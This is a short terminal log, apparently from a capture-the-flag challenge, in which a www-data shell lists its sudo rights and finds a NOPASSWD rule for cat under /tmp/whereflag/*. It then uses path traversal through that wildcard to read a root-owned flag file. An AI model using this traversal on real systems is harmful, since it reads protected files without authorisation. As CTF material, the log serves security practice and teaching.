 find: '/etc/ssl/private': Permission denied
/flag
www-data@signal-bf67256fa02a43ca:~/html$ cat /tmp/whereflag/flagIsHere
cat /tmp/whereflag/flagIsHere
flag{Maybe_you_should_get_permissions}
www-data@signal-bf67256fa02a43ca:~/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on signal-bf67256fa02a43ca:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on signal-bf67256fa02a43ca:
    (root) NOPASSWD: /bin/cat /tmp/whereflag/*
www-data@signal-bf67256fa02a43ca:~/html$ sudo cat /tmp/whereflag/../../../root/flag
<:~/html$ sudo cat /tmp/whereflag/../../../root/flag
D0g3xGC{acd674e0-5726-49fd-b5a0-bee57554314c}
www-data@signal-bf67256fa02a43ca:~/html$